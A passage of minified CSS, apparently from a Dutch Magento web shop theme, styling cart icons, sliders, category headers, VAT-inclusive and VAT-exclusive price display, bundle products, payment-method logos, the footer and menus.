a{display:inline;text-align:center;color:#000;font-size:14px;line-height:20px;font-weight:400;white-space:nowrap;text-decoration:underline}.accountblock .links li a:hover{text-decoration:none}.btn-heart{background-color:#000;position:absolute;right:-5px;top:0;padding:0;margin:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;height:20px;line-height:20px;width:20px;color:#fff;text-align:center}.btn-heart.fa-heart:before{content:"";width:42px;height:42px;display:block;background:url(../images/cart-bg.png)}.btn-heart .counter{color:#fff}.minicart-wrapper .cart-icon.icons span.fa:before{display:none;content:""}.header-box .minicart-wrapper .action.showcart .counter.qty{background-color:#000;position:absolute;right:-5px;top:0;padding:0;margin:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;height:20px;line-height:18px;width:20px;display:block}.header-box .minicart-wrapper .action.showcart .counter.subtotal{position:absolute;width:100%;bottom:-15px;left:0}.header-box .minicart-wrapper .action.showcart .counter.subtotal .price{color:#000}.header-box .minicart-wrapper .action.showcart .counter.qty.empty{display:none}.header-box .minicart-wrapper .action.showcart .counter.subtotal.empty{display:none}.sidebar .product-items .product-item-details{margin-left:0;padding-top:0!important}.sidebar .block .block-title.filter-title{margin-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.magicmenu .nav-desktop .level0 .level-top-mega,.magicmenu .nav-desktop .level0.dropdown>.level0,.magicmenu .nav-desktop .level0 .cms-static-pages{top:auto}.magicmenu .nav-desktop .level0 .level-top-mega{padding:0 15px!important;left:0!important;width:100%}.magictabs .item .title,.btn-shop{border:1px solid #f7e6b9;color:#f4c341!important;display:inline-block;font-size:13px;font-weight:700;line-height:18px;padding:10px 20px 10px 18px;text-transform:uppercase}.magictabs .item.activated .title,.magictabs .item.activated .title:hover{color:#fff!important;background-color:#171717;border-color:#171717}.magictabs .item .title:hover,.btn-shop{color:#000!important;border-color:#333}.fa-shopping-cart:before{content:""}.fa-shopping-cart{width:56px;height:56px;display:block;background:url(../images/icon-winkelwagen.jpg);background-size:cover}.heartbtn .fa-shopping-cart{background:url(../images/icon-wenslijst.jpg);background-size:cover;width:40px;height:40px;margin-top:10px}button.slick-prev,button.slick-next{display:block;width:37px;height:37px;color:#fdc200!important;background-color:#000!important;border:1px solid #d0d0d0!important;left:auto!important;right:15px!important}button.slick-prev{right:55px!important;left:auto!important}.slick-prev:before,.slick-next:before{color:#fdc200!important;opacity:1!important}button.slick-prev:before{font-family:FontAwesome;content:"\f053"}button.slick-next:before{font-family:FontAwesome;content:"\f054"}button.slick-prev:hover:before,button.slick-next:hover:before{color:#fff!important}.slick-prev.slick-arrow:before{display:block;width:37px;height:37px!important;color:#fdc200!important;background:#000!important;border:1px solid #d0d0d0!important;content:"\f054"!important;line-height:37px;font-size:20px}.slick-next.slick-arrow:before{display:block;width:37px;height:37px!important;color:#fdc200!important;background:#000!important;border:1px solid #d0d0d0!important;content:"\f054"!important;line-height:37px;font-size:20px}.slick-slider .slick-arrow{height:38px!important;width:38px!important;margin:0;border:none!important;bottom:auto!important}.product-related-upsell .slick-slider .slick-arrow{top:-75px!important}#amrelated-block-1 .slick-slider .slick-arrow{top:-47px!important;bottom:auto!important;height:38px!important}.blog-post-view .post-view .post-bottom .related .products-related .product-items{grid-template-columns:unset}@keyframes alothemes{0%{transform:scale(0);opacity:0;visibility:hidden}to{transform:scale(1);opacity:1;visibility:visible}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-50px);transform:translateX(-50px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-50px);-ms-transform:translateX(-50px);transform:translateX(-50px)}to{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(50px);transform:translateX(50px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(50px);-ms-transform:translateX(50px);transform:translateX(50px)}to{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(50px);transform:translateY(50px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.home-right .content .box-content{background:url(../images/home-rightcol-bg.jpg)0 100% no-repeat #000101;max-height:340px;padding:30px 15px;text-align:center}.main-collection .content .box-content .subcribe .title{font-size:30px;color:#fcda1c;text-transform:uppercase;line-height:30px;font-weight:900;display:block;margin:0;padding-bottom:5px}a.btn-shop{background:url(../images/btnbg1.jpg)repeat-x #fcc724;border-radius:8px;border:3px solid #444545!important;display:block;font-size:16px;font-weight:700;color:#000;text-shadow:3px 3px 0 #fdea89,-1px -1px 0 #fdea89,1px -1px 0 #fdea89,-1px 1px 0 #fdea89,1px 1px 0 #fdea89!important;text-decoration:none;margin-bottom:5px}.home-slider a.btn-shop{display:inline-block;margin-top:15px}.main-collection .content .box-content .main-collection .last-block .content .box-content .subcribe .title{font-size:40px;color:#fff;font-weight:900;text-transform:uppercase;line-height:50px;padding:0}.main-collection .last-block .content .box-content .subcribe .title:after{bottom:-60px;left:4%}.cms-static-policy.policy{margin-bottom:30px}.widget.block.block-static-block.widget{margin-bottom:0}.sidebar .block .block-title,.col-left .magicproduct.mage-custom .item span,.accor-title{position:relative;margin:0 0 30px;padding:0;text-align:left;line-height:normal;font-weight:500}.accor-title{margin-bottom:0;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;font-size:18px;padding:0;line-height:normal;font-weight:400;color:#000;display:inline-block}.sidebar .block .block-title strong{font-size:18px;padding:0;line-height:normal;font-weight:400}.filter-options .filter-options-content{padding-bottom:0}.filter-options .filter-options-content .item{margin-bottom:0!important}.filter-options .filter-options-content .item a:first-child{border-top:0}.filter-options .filter-options-content .item a{line-height:1.5em;border:1px solid #ddd;text-transform:capitalize;border-bottom:1px solid #f0f0f0;position:relative;display:block;font-size:13px;border-top:0;margin:0;padding:10px 10px 10px 23px;text-align:left;text-decoration:none;text-shadow:none;color:#000;outline:none;background:0 0}.filter-options .filter-options-content .item a:hover{background:#fff;color:#f4c33e}.filter-options .filter-options-title{clear:both;padding:0;position:relative;line-height:30px;margin:0;display:block;text-align:left;text-transform:uppercase;font-weight:400;font-size:15px;color:#2a2a2a}.filter-options .count{float:right}dd.filter-options-content{margin-bottom:0}.narrow-by{position:relative}.slick-prev,.slick-next{border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important}#backtotop:hover,#backtotop:hover .fa{background-color:#f4c341!important;color:#000!important}.policy{padding:0}.product-title span{font-size:22px;color:#2a2a2a;font-weight:400;display:inline-block;position:relative;text-transform:uppercase;line-height:40px}.product-title span:before{content:"";position:absolute;width:20px;height:2px;background-color:#2a2a2a;bottom:-11px;left:calc(50% - 10px)}.content-products{clear:both;margin:0 0 50px}@-webkit-keyframes tp-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px)rotateY(180deg)}to{-webkit-transform:perspective(120px)rotateY(180deg)rotateX(180deg)}}@keyframes tp-rotateplane{0%{transform:perspective(120px)rotateX(0)rotateY(0);-webkit-transform:perspective(120px)rotateX(0)rotateY(0)}50%{transform:perspective(120px)rotateX(-3.14rad)rotateY(0);-webkit-transform:perspective(120px)rotateX(-3.14rad)rotateY(0)}to{transform:perspective(120px)rotateX(-180deg)rotateY(-3.14rad);-webkit-transform:perspective(120px)rotateX(-180deg)rotateY(-3.14rad)}}.page-products.catalog-category-view .category-view{display:table;width:100%;height:120px}.page-title-wrapper,.page-title-wrapper .right,.category-view .right{display:table-cell;text-align:left;vertical-align:middle}.page-title-wrapper .right,.category-view .right,.infotitle .right{color:#f4c33e;font-size:36px;line-height:.8em;text-transform:uppercase;float:none;background:#000;margin-top:0;margin-right:-30px;padding:0 15px 0 120px;position:relative}.infotitle .right{margin-right:0;padding-top:10px;padding-bottom:10px}.infotitle .right u strong{display:inline!important}.page-title-wrapper .right strong,.category-view .right strong,.infotitle .right strong,.cms-page-view.page-layout-1column .page-title-wrapper .right strong,.cms-page-view.page-layout-1column .category-view .right strong{font-size:36px;font-weight:900;display:block}.cms-page-view.page-layout-1column .page-title-wrapper .right u strong,.cms-page-view.page-layout-1column .category-view .right u strong,.infotitle .right u strong{font-size:14px;display:inline}.page-title-wrapper .right span,.category-view .right span,.infotitle .right span{font-size:24px;font-weight:900;display:block}.page-title-wrapper .right u,.page-title-wrapper .right u strong,.category-view .right u,.category-view .right u strong,.infotitle .right u,.infotitle .right u strong{font-size:14px;text-decoration:none;display:block;line-height:1.3em;text-transform:none}.category-view .right u{white-space:nowrap}.page-title-wrapper .right u strong,.category-view .right u strong{display:inline}.page-title-wrapper .right .fa,.category-view .right .fa,.infotitle .right .fa{font-size:40px;position:absolute;left:80px;margin-top:-5px}.infotitle .right .fa{top:10px;margin-top:0}.page-title-wrapper .right .fa{top:0}.catalogsearch-result-index .pagecrumbs-title{color:#000;text-transform:uppercase;font-size:26px;line-height:30px;padding-bottom:10px;font-weight:900;background:0 0;text-align:center;display:block}.category-view .page-title-wrapper .page-title span,.pagecrumbs-title h1{color:#fff}.pagecrumbs-title h1{position:relative;z-index:2;margin-bottom:0;padding:0 25% 0 0;text-align:left;font-size:36px;line-height:36px;font-weight:900;color:#fcda1c;display:block}.pagecrumbs-title img,img#product-man{position:absolute;left:-50px;bottom:-10px;max-height:120%;width:auto;max-width:234px;z-index:1}.category-view,.contenttitle{background:#f4c33e;margin:0;position:relative}.payment-method-title label[for=biller_gateway]{width:calc(100% - 25px)}.payment-method-title label[for=biller_gateway]:before{content:'';display:block;background-image:url(data:image/svg+xml,%3Csvg%20id=%22Layer_1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20viewBox=%220%200%2045%2020%22%20style=%22enable-background:new%200%200%2045%2020%22%3E%3Cstyle%3E.st0%7Bfill:%23ddd%7D.st1%7Bfill:%23012b28%7D.st2%7Bfill:%23fff%7D.st3%7Bfill:%23049483%7D.st4%7Bfill:%2300ab97%7D%3C/style%3E%3Cg%3E%3Cpath%20class=%22st1%22%20d=%22M42.7%2020H2.3C1%2020%200%2019%200%2017.7V2.3C0%201%201%200%202.3.0h40.5C44%200%2045%201%2045%202.3v15.5C45%2019%2044%2020%2042.7%2020z%22/%3E%3C/g%3E%3Cg%3E%3Cpath%20class=%22st2%22%20d=%22M17%2012.3l.1%201.3h-1.5V6.4H17v3.5c.2-1.2%201.4-1.5%202.6-1.5%201.4.0%202.6%201.1%202.6%202.7.0%201.6-1.2%202.7-2.8%202.7C18.3%2013.7%2017.3%2013.4%2017%2012.3zM20.9%2011c0-1-.7-1.6-1.8-1.6-.9.0-1.8.6-1.8%201.6s.8%201.6%201.8%201.6c1.1.0%201.8-.6%201.8-1.6z%22/%3E%3Cpath%20class=%22st2%22%20d=%22M22.7%207c0-.5.3-.8.9-.8.5.0.9.3.9.8.0.6-.3.8-.9.8C23.1%207.8%2022.7%207.5%2022.7%207zM22.9%208.6h1.4v5h-1.4v-5z%22/%3E%3Cpath%20class=%22st2%22%20d=%22M25%206.5h1.4v7.2H25V6.5z%22/%3E%3Cpath%20class=%22st2%22%20d=%22M27.1%206.5h1.4v7.2h-1.4V6.5z%22/%3E%3Cpath%20class=%22st2%22%20d=%22M29.1%2011.1c0-1.6%201.2-2.7%203-2.7%201.8.0%203%20.9%203%202.3v.8h-4.6c.2.8.8%201.2%202.1%201.2%201.2.0%201.7-.3%202.3-.6v1.2c-1%20.4-1.5.5-2.8.5C30.3%2013.8%2029.1%2012.7%2029.1%2011.1zM33.8%2010.9c0-.8-.7-1.3-1.7-1.3-.9.0-1.5.5-1.6%201.3h3.3z%22/%3E%3Cpath%20class=%22st2%22%20d=%22M35.6%208.6h1.6l-.1.8s1-1%202.9-1v1.2c-2.1.0-2.9.7-2.9%202.3v1.7h-1.4v-5z%22/%3E%3Cg%3E%3Cpath%20class=%22st3%22%20d=%22M9.1%205.1H7c-1.1.0-2%20.9-2%202v4.2s0-1.7%202.1-1.7c.7.0%202.4.0%202.4.0%201.1.0%201.9-.9%201.9-2v0c0-1.4-1-2.5-2.3-2.5z%22/%3E%3Cpath%20class=%22st4%22%20d=%22M10.1%2015.1H7.4C6.1%2015.1%205%2014%205%2012.6V7.5s0%202.1%202.6%202.1c.8.0%203%200%203%200%201.3.0%202.4%201.1%202.4%202.5v0C12.9%2013.7%2011.7%2015.1%2010.1%2015.1z%22/%3E%3C/g%3E%3C/g%3E%3C/svg%3E);background-repeat:no-repeat;width:85px;height:35px;float:left;margin-top:-5px;margin-left:5px}#biller_gateway{margin-right:0!important}#biller_gateway:before{display:none!important}.payment-method-title label[for=banktransfer]:before{display:block;content:" ";width:63px;height:19px;background:url(../images/iban.png)no-repeat;background-size:63px 19px;float:left;margin-right:5px;vertical-align:middle;margin-top:-2px}.payment-method-title label[for=cashondelivery]:before{display:block;content:" ";width:16px;height:19px;background:url(../images/bouwdepot.png)no-repeat;background-size:16px 19px;float:left;margin-right:5px;vertical-align:middle;margin-top:-2px}.account .page-title-wrapper,.page-layout-1column .page-title-wrapper{padding:40px 30px}.account .contenttitle,.page-layout-1column .contenttitle{margin:15px 0}.category-view .category-description{margin:5px 0 0;position:relative;z-index:2;font-weight:400;text-align:left;border-top:2px solid #fcda1c;padding-top:15px;color:#fff}.page-products.catalog-category-view .page-title-wrapper{padding:15px 0}.infotitle{display:grid;grid-template-columns:5fr 3fr;grid-gap:0;grid-template-areas:".page-title-wrapper" ".right";align-items:center;justify-items:center}.infotitle .page-title-wrapper,.infotitle .right{width:100%;height:120px}.infotitle .page-title-wrapper h1,.infotitle .page-title-wrapper h1 span,.category-view .page-title-wrapper h1,.category-view .page-title-wrapper h1 span,.account .page-title-wrapper h1,.account .page-title-wrapper h1 span{font-size:36px;font-weight:900;text-align:left;color:#000;position:relative;z-index:2;display:block;margin:0;padding:0;line-height:1em}.page-products.catalog-category-view .page-title-wrapper h1,.category-description-short{padding-left:30px}.category-view .page-title-wrapper h1 span{font-size:36px}.category-view .page-title-wrapper:before{content:"De hoogste kwaliteit";font-size:20px;font-weight:400;line-height:20px;text-transform:uppercase;padding:0 30px;text-align:left}.category-description-short{color:#000;width:80%;text-align:left;content:" ";display:block}.category-description-short a.category-description-short-link{color:#000;text-decoration:underline}.category-description-short a.category-description-short-link:hover{text-decoration:none}.category- .category-description,.category- .category-description *{color:#000}.cms-static-product-sidebar .whatsappblock,.cms-static-product-sidebar .outletblock,.cms-static-product-sidebar .betalenblock,.cms-static-product-sidebar .overons{padding:15px}.sections-page-bottom.wrap .cms-static-product-sidebar .col-md-4{padding:0}.sections-page-bottom.wrap .cms-static-product-sidebar .col-md-4:nth-child(2){padding:0 15px}.cms-static-product-sidebar .whatsappblock strong{display:block;width:100%;padding-bottom:5px}.cms-static-product-sidebar .whatsappblock span.wa-right{float:left;width:calc(100% - 80px);font-size:17px;line-height:1em}span.wa-right *{font-size:14px;color:#000}span.wa-right a{text-transform:uppercase;text-decoration:underline;font-weight:900;color:#000!important}span.wa-right a:hover{text-decoration:none}span.wa-right i{font-style:normal;text-transform:uppercase}span.wa-right u{text-decoration:none}span.wa-right u span{font-weight:700;padding-right:10px}.cms-static-product-sidebar .whatsappblock i.fa-whatsapp{height:65px;width:65px;float:left}.cms-static-product-sidebar .outlet-mc{margin-top:0}.cms-static-product-sidebar .fa-whatsapp:before{line-height:65px}.sidebar .overons{border:1px solid #f0f0f0}.sidebar .home-content{margin:0}.sidebar .home-content h1{margin:10px 0 1em;line-height:1}.sidebar .home-content h3.over-bouwbestel{margin:10px 0 1em;line-height:1}.sidebar .overons a,.post-list .post-content .post-read-more{font-size:16px;text-transform:uppercase;color:#000;padding:0 20px;line-height:43px;height:43px;font-weight:600;background:#f4c341;display:inline-block;margin-top:10px}.sidebar .overons a:hover,.post-list .post-content .post-read-more:hover{background:#000;color:#fff}.grid.products-grid .item img{width:100%;height:auto}.product-image-photo{display:inline-block}.cms-page-slide .slick-slide{position:relative;height:340px;background:url(../images/home-bannerbg.jpg)no-repeat #121212}.cms-page-slide .slick-slide img{position:absolute;right:20px;bottom:0;z-index:99}.products-grid .product-name{display:inline-block;margin:0;max-width:calc(100% - 65px);font-size:16px;text-overflow:ellipsis;overflow:hidden;line-height:normal;max-width:100%}.product-item-name .product-item-link{font-size:14px;line-height:1em;color:#000;font-weight:900;text-transform:uppercase;display:block;overflow:hidden;padding:0;text-decoration:none}.product-item-name .product-item-link{position:relative;z-index:3}#um-categories-viewmode .product-name .product-item-link{padding-right:50px;padding-left:10px}.sidebar .products-related .product-item-name .product-item-link{font-size:12px}#um-categories-viewmode{margin-top:25px}#um-categories-viewmode .title-block h2{font-weight:900;color:#000;font-size:20px;line-height:40px;margin:0 0 1em;text-transform:uppercase;border-bottom:1px solid #cdcdcd;padding:20px 0 10px}#um-categories-viewmode .product-item-details{background:#f4c341;padding:0;height:50px;display:table;position:relative;width:100%}#um-categories-viewmode .product-name{display:table-cell;line-height:1em;margin-bottom:0;vertical-align:middle;padding:0}#um-categories-viewmode .product-name .product-item-link{font-weight:600}#um-categories-viewmode .product-name:after{display:block;font-family:FontAwesome;content:"\f054";color:#fff;width:34px;height:34px;background:#eeaa24;line-height:34px;text-align:center;border-radius:34px;position:absolute;right:10px;top:calc(50% - 17px)}#um-categories-viewmode .product-item-info:hover .product-name:after{background:#2e2e2e}#um-categories-viewmode .product-item-info:hover .product-item-details{background:#000}#um-categories-viewmode .product-item-info:hover .product-item-details{color:#f4c341}@keyframes alo_themes{0%{transform:translateX(50px)scale(1,0);opacity:0;visibility:hidden}to{transform:translateX(0)scale(1,1);opacity:1;visibility:visible}}.paypal{margin:150px 0 50px!important;background:red}a.btn-shop:hover{text-shadow:none!important;color:#000!important}.item .actions-no .button.btn-cart,.list .item .action.tocart,button#product-addtocart-button{height:auto!important}button#product-addtocart-button{border:none;background:#f4c341;color:#000;font-weight:600;padding:0 15px;font-size:16px}button#product-addtocart-button:hover:before{background:url(../images/icon-cart-h.png)no-repeat 50%}button#product-addtocart-button span{font-size:16px;line-height:50px;padding-left:10px;text-transform:uppercase}button#product-addtocart-button:hover span{color:#f4c341}button#product-addtocart-button:before{top:auto}.product-items .product-item{float:left;width:auto!important}.page-layout-1column .product-items .product-item{}.ui-dialog{position:relative;z-index:99}.item .actions-no .button.btn-cart span,.list .item .action.tocart span{line-height:20px;padding-top:13px;padding-bottom:13px;padding-left:10px}.fotorama__stage__shaft{border:none}.products-grid .price-wrapper.price-excluding-tax{clear:none!important;display:inline;width:auto!important;line-height:30px;padding-left:0}.products-grid.products-related .price-wrapper.price-excluding-tax{line-height:14px}.product-item .price-box .price-label{}.product-view .product-shop .price-box .price-wrapper{display:block}.inclbtw .product-view .product-shop .price-box .price-wrapper{}.inclbtw .product-view .product-shop .price-box .price-wrapper .price-excluding-tax{}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:24px!important;line-height:1.2em}.minicart-items .product-item-pricing .price-container{float:left;width:100%}.minicart-items .minicart-price{float:left;padding-right:5px}.exclbtw .counter-subtotal-incl-tax,.inclbtw .counter-subtotal-excl-tax,.inclbtw .subtotal .price-excluding-tax,.exclbtw .subtotal .price-including-tax{display:none!important}.subtotal .price-excluding-tax .price,.subtotal .price-including-tax .price{font-weight:900}.inclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-including-tax .price,.exclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-excluding-tax .price{font-weight:900;font-size:24px!important;line-height:1.2em}.inclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-including-tax .price{display:inline}.inclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-excluding-tax .price:before{content:"excl. btw: "}.exclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-including-tax .price:before{content:"incl. btw: "}.inclbtw .product-info-main .price-box .price-wrapper.price-excluding-tax .price,.exclbtw .product-info-main .price-box .price-wrapper.price-including-tax .price{font-size:14px!important;color:#aaa;font-weight:400;text-transform:uppercase}#super-product-table .price{font-size:14px!important}#super-product-table tbody tr{background:#f7f7f7;border-bottom:1px solid #d1d1d1}#super-product-table .price-excluding-tax,#super-product-table .price-excluding-tax[data-label]:before{font-size:12px!important}.product-view .product-shop .table-wrapper.grouped #super-product-table .price-box{}.product-info-price .price-box .price-container.price-final_price{display:block;margin-bottom:15px;border-top:2px solid #cdcdcd;border-bottom:2px solid #cdcdcd;padding:10px 0}.product-info-price .price-box .old-price .price-container.price-final_price{display:inline;margin-bottom:0;border-top:none;border-bottom:none;padding:0}.product-info-price .price-box .old-price{margin:10px 0 0;line-height:20px;float:right}.product-info-main .price-box:after{clear:both;float:none;display:block;content:" "}#super-product-table .price-including-tax,#super-product-table .price-excluding-tax{font-size:14px!important}.product-info-main .price-box .old-price .price{color:#b4b4b4;font-weight:400}.product-view .product-shop .add-to-cart .items,.box-tocart .items,.product-shop .add-to-box .items{font-weight:100;border:none;color:#f4c341;background:#fef9ec;cursor:pointer;float:left;height:50px;line-height:45px;margin:0;padding:0;text-align:center;width:25%}.producttop{background:#fff!important;padding-left:0!important;padding-right:0!important}.producttop *{font-size:16px}.producttop .fa-star{color:#f4c341}.bundle-info .product-details .producttop{display:none}.product-view .product-shop .add-to-cart .items:hover,.product-options-bottom .items:hover,.product-shop .add-to-box .items:hover,.box-tocart .items:hover,.box-tocart .items:hover fa{color:#000}.product-view .product-shop input.qty,.block-bundle-summary .product-details input.qty{background:#fff;border:none;background:#fef9ec;color:#2a2a2a;float:left;font-size:16px;font-weight:900;height:50px;text-align:center;width:100%!important}.product-view .product-shop input.qty{width:50%!important}.block-bundle-summary .product-details input.qty{width:70px!important}#product-options-wrapper .box-tocart label.label{display:none}.bundle-options-container .product-add-form .block-bundle-summary .fieldset{display:none}.bundle-options-container .bundle-options-container fieldset.fieldset{margin:0}#bundleSummary{float:left}#bundleSummary .producttop{display:none}#bundleSummary .title strong{font-weight:900;text-transform:uppercase;font-size:24px}#bundleSummary.field.qty{height:20px;display:block}#bundleSummary .actions.add-to-cart{margin-top:20px}#bundleSummary .bundle-info{float:left;width:100%}#bundleSummary .product-social-links,#bundleSummary .product-addto-links.add-to-links{display:none}#bundleSummary #product-addtocart-button{height:45px;padding:0 10px}#bundleSummary #product-addtocart-button span{padding:0}.bundle-options-container .block-bundle-summary>.title>strong{margin-top:0}#bundleSummary{padding:20px}.bundle-options-container .block-bundle-summary .bundle-summary{display:block;float:left;width:100%}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:900;color:#f4c341}.block-bundle-summary .label,.block-bundle-summary ul li{color:#000}.bundle-info .stock{display:none}/*#bundle-summary ul.bundle.items > li div > div{
	float:left;
	padding-right:10px;
}*/#bundle-summary ul.bundle.items>li div>div:after{content:","}#bundle-summary ul.bundle.items>li div>div:last-child:after{content:""}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);-webkit-transform:rotate(-360deg)}}@-moz-keyframes rotate{0%{-moz-transform:rotate(0);-moz-transform:rotate(-360deg)}}@keyframes rotate{0%{transform:rotate(0);transform:rotate(-360deg)}}.main-wrap-copyright{display:none}.footer-left{color:#000101}.footer-left p{margin-bottom:0}footer .footer-left p a{color:#000101;text-decoration:underline}.footer-right a{float:right}.footer-right img{padding-left:10px;text-align:right}a.keurmerklink{margin:0 auto;display:block;width:200px}a.keurmerklink img{width:200px;height:auto;margin-bottom:20px}body .footer-item .title{position:relative;display:block;font-size:16px;color:#fff;line-height:33px;text-align:left;font-weight:700;margin:0 0 20px;text-transform:uppercase;padding-left:40px}body .footer-item .title:before{display:inline-block;width:34px;height:33px;content:" ";background:url(../images/footer-icons.gif);position:absolute;top:0;left:0}body .footer-item .ftitle-2:before{background-position:100% 0}body .footer-item .ftitle-3:before{background-position:0 100%}body .footer-item .ftitle-4:before{background-position:100% 100%}.footer-item .box-content .content .info,.footer-item .box-content .content .link-list a,.footer-item .box-content .content a{font-size:14px;color:#fff!important;display:block;line-height:30px}.footer-item .fa-map-marker{display:none!important}.footer-item span.icon{width:30px!important;height:30px!important;border-radius:15px;background:#fff!important;padding:0!important;color:#000!important;text-align:center!important;line-height:30px;float:left;margin-right:5px}.footer-item .info{line-height:30px;padding-left:5px}.footer-item:first-child a{border-radius:5px;border:1px solid #f4c33e;display:inline-block!important;padding:5px;width:180px;font-weight:700;margin-bottom:5px}.footer-item:first-child a:hover{border:1px solid #fff}.footer-item:first-child li{margin-bottom:0!important}.footer-item:first-child li:first-child{margin-bottom:10px!important}.footer-item span.icon:before{color:#000;text-align:center}.footer-item .box-content .content .info a span{font-size:14px}.footer-item .box-content .content .info a:hover{color:#fff}.footer-item .box-content .content .link-list a:hover span{color:#fff;padding-left:3px}.footer-item .box-content .content .link-list a:hover:before{font-family:FontAwesome;content:"\f0da ";padding-right:5px}.beschermd-buysmart-img{padding:30px 30px 0;max-width:100%;height:auto}.first-block .box-content{text-align:center;background:#f6f6f6;border:1px solid #fff;outline:1px solid #5998f6;padding:30px;height:270px;display:block;background:linear-gradient(206deg,#5998f6 0,#0b5dd8 100%)}.second-block{margin-top:18px;padding-right:5px;position:relative}.second-block strong{display:block;font-size:24px;font-weight:700;line-height:normal;margin:0 0 13px;text-transform:uppercase;color:#fff;text-shadow:1px 1px 2px #000}.second-block p{color:#fff;font-size:16px;font-weight:700;line-height:18px;padding-bottom:1em;text-transform:uppercase;text-shadow:1px 1px 2px #000}.box-line{background:url(../images/koopjeskelder.jpg)no-repeat 50%}.second-block .box-content{text-align:center;position:relative;z-index:2;padding:30px;height:272px;display:block}.second-block:after{position:absolute;display:block;content:" ";border:1px solid #fff;z-index:1;left:16px;top:1px;right:6px;bottom:1px}.second-block a.btn-shop{display:inline}.box-up-sell.upsell{display:block;clear:both}body .__fbcw__widget.__fbcw__widget--small{width:100%!important}body .__fbcw__sticky__sticky-widget{top:230px!important}body .__fbcw__widget .__fbcw__widget__divider{width:90%!important;margin:0!important;max-width:none!important}body .__fbcw__widget .__fbcw__widget__container.__fbcw__widget__container--small{width:90%!important}.__fbcw__bar-widget__score,.__fbcw__bar-widget__feedback-company-branding{display:none!important}body .box-content .__fbcw__widget,body .cms-static-product-sidebar .__fbcw__widget{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}body .__fbcw__widget,.__fbcw__widget--buyer-protection{border-color:#ececec!important}.main-collection .last-block .content .box-content .subcribe{top:calc(50% - 36px)}.vmagicmenu .block-title{background:0 0!important;background-color:#333}.vmagicmenu .vmagicmenu-narrow,.vmagicmenu{width:100%}.vmagicmenu .vmagicmenu-narrow{border-width:0}.page-layout-1column .block-title{background:0 0}.message.info,.message.success{margin-top:10px;padding:30px 20px 30px 60px;font-size:18px}.message.info>:first-child::before,.message.success>:first-child::before{top:50%;font-size:40px;left:10px}.message.info span{font-size:18px}.fotorama__thumb{background:0 0!important}.home-custom .vmagicmenu .block-title .vmagicmenu-subtitle,.sidebar .block .block-title strong,.cms-index-index .product-title span,.cms-static-blog .block-title strong,.block-title.title strong,.amrelated-grid-wrapper .block-title strong,h3.accor-title,.home-products .magictabs .item.activated .title{color:#000!important;display:block!important;font-size:16px!important;background:0 0!important;border:none;border-bottom:2px solid #cdcdcd;border-radius:0!important;text-transform:uppercase!important;padding:19px 0!important;font-weight:900!important}.sidebar .block .block-title.filter-title strong{border-bottom:none}.filter-subtitle{display:none!important}.box-up-sell .block-title strong{margin-bottom:19px}.sidebar .accordion-container{margin-bottom:30px!important}nav#hidden-full-categorylist{display:none!important}ul.nav-accordion .mean-expand,ul.nav-accordion .mean-expand.mean-clicked{}.nav-sections .mean-nav ul li.active a span{font-weight:700}.nav-sections .mean-nav ul li.active a{background:#f1f1f1}#moreMenuItems{width:100%;display:block;text-align:center;background:#f7f7f7;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;line-height:40px;margin-top:-26px;font-weight:600}#moreMenuItems:before{font-family:FontAwesome;content:"\f078";color:#000;font-size:12px;padding:0 10px 0 0;font-weight:100}#moreMenuItems.chevronup:before{content:"\f077"}ul.nav-accordion li a{}ul.nav-accordion li.level0>a.level-top,ul.nav-accordion li.level0>a.level-top span{font-size:16px!important;font-weight:400!important}ul.nav-accordion li.level0 a.level-top:before{font-family:FontAwesome;content:"\f054";color:#ddd;font-size:12px;position:absolute;left:-15px;font-weight:100}ul.nav-accordion li.level0 a:hover:before{text-decoration:none!important}ul.nav-accordion li.level0.active>a.level-top{}ul.nav-accordion li.level0>a.level-top:hover{}ul.nav-accordion li.level1 a:hover{background:#f7f7f7!important}ul.nav-accordion li.level1.has-active>a,ul.nav-accordion li.level1.active>a{background:#f4c341!important}ul.nav-accordion li.level1.has-active a span,ul.nav-accordion li.level1.active a span{font-weight:900}ul.nav-accordion li.level0:hover .mean-expand:before{color:#000!important}ul.nav-accordion li .mean-expand:hover:before{content:"\f078"}ul.nav-accordion li .mean-clicked:hover:before{content:"\f077"}ul.nav-accordion li a,ul.nav-accordion li a span{font-size:14px!important}ul.nav-accordion li.level1>a.mean-expand{background:0 0!important}.level1 .submenu{border-bottom:1px solid #ddd;border-top:1px solid #ddd}.active .level1 .submenu{border-top:0}.home-products 